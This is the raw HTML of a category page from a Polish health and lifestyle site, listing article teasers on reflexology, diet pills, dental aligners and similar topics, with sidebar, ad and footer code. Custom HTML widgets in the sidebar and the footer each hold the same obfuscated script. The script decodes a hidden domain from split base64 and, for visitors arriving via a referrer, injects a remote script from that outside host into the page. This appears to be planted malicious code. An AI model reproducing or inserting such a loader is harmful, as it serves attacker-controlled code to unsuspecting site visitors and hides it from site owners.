                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jak-spedzic-milo-czas-we-dwoje-kilka-propozycji-na-relaks/" rel="bookmark" title="Jak spędzić miło czas we dwoje? Kilka propozycji na relaks"><img width="324" height="160" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2020/07/AdobeStock_314055453-324x160.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2020/07/AdobeStock_314055453-324x160.jpeg 324w, https://www.zdrowieinatura.pl/wp-content/uploads/2020/07/AdobeStock_314055453-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="relaks dla dwojga" title="Jak spędzić miło czas we dwoje? Kilka propozycji na relaks"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jak-spedzic-milo-czas-we-dwoje-kilka-propozycji-na-relaks/" rel="bookmark" title="Jak spędzić miło czas we dwoje? Kilka propozycji na relaks">Jak spędzić miło czas we dwoje? Kilka propozycji na relaks</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-08T15:53:18+00:00" >8 lipca 2020</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/jak-spedzic-milo-czas-we-dwoje-kilka-propozycji-na-relaks/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/tabletki-na-odchudzanie-po-50-roku-zycia/" rel="bookmark" title="Tabletki na odchudzanie po 50 roku życia"><img width="324" height="160" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2020/12/Cera-pięćdziesięciolatki-–-czego-potrzebuje-twoja-skóra-324x160.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2020/12/Cera-pięćdziesięciolatki-–-czego-potrzebuje-twoja-skóra-324x160.jpg 324w, https://www.zdrowieinatura.pl/wp-content/uploads/2020/12/Cera-pięćdziesięciolatki-–-czego-potrzebuje-twoja-skóra-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Tabletki na odchudzanie po 50 roku życia" title="Tabletki na odchudzanie po 50 roku życia"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/tabletki-na-odchudzanie-po-50-roku-zycia/" rel="bookmark" title="Tabletki na odchudzanie po 50 roku życia">Tabletki na odchudzanie po 50 roku życia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-08T14:57:48+00:00" >8 stycznia 2021</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/tabletki-na-odchudzanie-po-50-roku-zycia/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ekologiczne-produkty-do-zmywarki-dlaczego-warto-ich-uzywac/" rel="bookmark" title="Ekologiczne produkty do zmywarki – dlaczego warto ich używać?"><img width="324" height="160" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2021/03/link-ekologiczne-produkty-do-zmywarki-324x160.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2021/03/link-ekologiczne-produkty-do-zmywarki-324x160.jpg 324w, https://www.zdrowieinatura.pl/wp-content/uploads/2021/03/link-ekologiczne-produkty-do-zmywarki-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Ekologiczne produkty do zmywark" title="Ekologiczne produkty do zmywarki – dlaczego warto ich używać?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ekologiczne-produkty-do-zmywarki-dlaczego-warto-ich-uzywac/" rel="bookmark" title="Ekologiczne produkty do zmywarki – dlaczego warto ich używać?">Ekologiczne produkty do zmywarki – dlaczego warto ich używać?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-04T13:32:28+00:00" >4 marca 2021</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/ekologiczne-produkty-do-zmywarki-dlaczego-warto-ich-uzywac/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.zdrowieinatura.pl/category/porady/page/2/?filter_by=random_posts" class="page" title="2">2</a><a href="https://www.zdrowieinatura.pl/category/porady/page/3/?filter_by=random_posts" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.zdrowieinatura.pl/category/porady/page/5/?filter_by=random_posts" class="last" title="5">5</a><a href="https://www.zdrowieinatura.pl/category/porady/page/2/?filter_by=random_posts" ><i class="td-icon-menu-right"></i></a><span class="pages">Strona 1 z 5</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Zdrowieinaturapl-129230064079199/"><a href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/"></a></blockquote></div>
		</div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_10_69336d811f0ba_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69336d811f0ba" ><script>var block_td_uid_10_69336d811f0ba = new tdBlock();
block_td_uid_10_69336d811f0ba.id = "td_uid_10_69336d811f0ba";
block_td_uid_10_69336d811f0ba.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_69336d811f0ba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69336d811f0ba_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69336d811f0ba.td_column_number = "1";
block_td_uid_10_69336d811f0ba.block_type = "td_block_1";
block_td_uid_10_69336d811f0ba.post_count = "5";
block_td_uid_10_69336d811f0ba.found_posts = "2369";
block_td_uid_10_69336d811f0ba.header_color = "#";
block_td_uid_10_69336d811f0ba.ajax_pagination_infinite_stop = "";
block_td_uid_10_69336d811f0ba.max_num_pages = "474";
tdBlocksArray.push(block_td_uid_10_69336d811f0ba);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_10_69336d811f0ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"><img width="324" height="235" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-324x235.jpg" alt="Refleksologia stóp" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?">Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:51:27+00:00" >24 listopada 2025</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Refleksologia to jedna z tych metod, które budzą ciekawość i są coraz to popularniejsze również w Polsce. Ktoś opowiada, że po kilku zabiegach lepiej...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="refleksoterapia stóp" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?">Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:08:24+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kto może nosić nakładki na zęby?" title="Kto może nosić nakładki na zęby?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?">Kto może nosić nakładki na zęby?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T18:06:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jakie-sa-wygodne-buty/" rel="bookmark" title="Jakie są wygodne buty?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jakie są wygodne buty?" title="Jakie są wygodne buty?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jakie-sa-wygodne-buty/" rel="bookmark" title="Jakie są wygodne buty?">Jakie są wygodne buty?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T10:05:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ile-zarabia-top-1-polakow/" rel="bookmark" title="Ile zarabia Top 1% Polaków?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ile zarabia Top 1% Polaków?" title="Ile zarabia Top 1% Polaków?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ile-zarabia-top-1-polakow/" rel="bookmark" title="Ile zarabia Top 1% Polaków?">Ile zarabia Top 1% Polaków?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T02:04:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.zdrowieinatura.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="12">Ciąża</option>
	<option class="level-0" value="5">Dieta</option>
	<option class="level-0" value="32">Leki bez recepty na katar, zatoki i zapalenie ucha</option>
	<option class="level-0" value="20">Leki moczopędne i przeciwzapalne</option>
	<option class="level-0" value="19">Leki na miażdżycę</option>
	<option class="level-0" value="36">Leki na oczy</option>
	<option class="level-0" value="27">Leki nasenne i uspokajające</option>
	<option class="level-0" value="14">Maty antypoślizgowe</option>
	<option class="level-0" value="15">Maty i poduszki do akupresury</option>
	<option class="level-0" value="16">Medycyna alternatywna</option>
	<option class="level-0" value="17">Medycyna naturalna</option>
	<option class="level-0" value="18">Mgiełki do ciała</option>
	<option class="level-0" value="21">Mydła</option>
	<option class="level-0" value="22">Myjki ultradźwiękowe, dezynfektory</option>
	<option class="level-0" value="23">Naczynia i szkło laboratoryjne</option>
	<option class="level-0" value="24">Nakładki na okulary</option>
	<option class="level-0" value="25">Nakładki na sedes</option>
	<option class="level-0" value="26">Nakładki na zęby</option>
	<option class="level-0" value="28">Nawilżacze powietrza</option>
	<option class="level-0" value="30">Nici dentystyczne</option>
	<option class="level-0" value="29">Nici i szwy chirurgiczne</option>
	<option class="level-0" value="31">Nietrzymanie moczu</option>
	<option class="level-0" value="33">Noski do okularów</option>
	<option class="level-0" value="34">Obuwie</option>
	<option class="level-0" value="35">Obuwie medyczne</option>
	<option class="level-0" value="38">Oczyszczanie i demakijaż</option>
	<option class="level-0" value="37">Oczyszczanie organizmu</option>
	<option class="level-0" value="39">Odbudowa flory bakteryjnej, probiotyki</option>
	<option class="level-0" value="40">Odczynniki chemiczne</option>
	<option class="level-0" value="2" selected="selected">Porady</option>
	<option class="level-0" value="4">Sport i ćwiczenia</option>
	<option class="level-0" value="3">Uroda</option>
	<option class="level-0" value="13">Zakupy</option>
	<option class="level-0" value="1">Zdrowie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_69336d812664f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_69336d812664f" ><script>var block_td_uid_13_69336d812664f = new tdBlock();
block_td_uid_13_69336d812664f.id = "td_uid_13_69336d812664f";
block_td_uid_13_69336d812664f.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_13_69336d812664f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_69336d812664f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_69336d812664f.td_column_number = "1";
block_td_uid_13_69336d812664f.block_type = "td_block_7";
block_td_uid_13_69336d812664f.post_count = "3";
block_td_uid_13_69336d812664f.found_posts = "2369";
block_td_uid_13_69336d812664f.header_color = "";
block_td_uid_13_69336d812664f.ajax_pagination_infinite_stop = "";
block_td_uid_13_69336d812664f.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_13_69336d812664f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_13_69336d812664f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Refleksologia stóp" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?">Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:51:27+00:00" >24 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="refleksoterapia stóp" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?">Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:08:24+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kto może nosić nakładki na zęby?" title="Kto może nosić nakładki na zęby?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?">Kto może nosić nakładki na zęby?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T18:06:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_69336d8129c34_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69336d8129c34" ><script>var block_td_uid_14_69336d8129c34 = new tdBlock();
block_td_uid_14_69336d8129c34.id = "td_uid_14_69336d8129c34";
block_td_uid_14_69336d8129c34.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_14_69336d8129c34_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69336d8129c34_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69336d8129c34.td_column_number = "1";
block_td_uid_14_69336d8129c34.block_type = "td_block_7";
block_td_uid_14_69336d8129c34.post_count = "3";
block_td_uid_14_69336d8129c34.found_posts = "2369";
block_td_uid_14_69336d8129c34.header_color = "";
block_td_uid_14_69336d8129c34.ajax_pagination_infinite_stop = "";
block_td_uid_14_69336d8129c34.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_14_69336d8129c34);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_14_69336d8129c34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ziola-w-ciazy/" rel="bookmark" title="Zioła w ciąży"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ziola-w-ciazy/" rel="bookmark" title="Zioła w ciąży">Zioła w ciąży</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-18T16:13:57+00:00" >18 grudnia 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ciemny-sredni-czy-jasny-popielaty-blond-zobacz-komu-pasuja-te-kolory-wlosow/" rel="bookmark" title="Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory włosów!"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ciemny-sredni-czy-jasny-popielaty-blond-zobacz-komu-pasuja-te-kolory-wlosow/" rel="bookmark" title="Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory włosów!">Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory...</a></h3>            <div class="td-module-meta-info">
